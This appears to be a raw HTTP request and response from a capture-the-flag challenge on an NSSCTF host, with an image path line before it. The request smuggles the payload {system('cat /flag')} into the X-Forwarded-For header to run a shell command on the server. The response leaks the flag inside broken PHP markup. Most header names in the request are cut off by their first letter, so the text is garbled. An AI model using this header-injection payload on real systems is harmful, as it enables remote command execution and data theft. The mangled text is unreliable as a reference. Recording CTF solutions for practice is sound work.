 ET / HTTP/1.1
ost: node1.anna.nssctf.cn:28058
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
ontent-Length: 0
-Forwarded-For: {system('cat /flag')}
pgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 05 May 2023 16:10:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 4035
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php
$flag="NSSCTF{009e2c92-1ed7-46bc-98a1-5ea6ca703908}";
<?php $flag="NSSCTF{009e2c92-1ed7-46bc-98a1-5ea6ca703908}"; </div>
</div>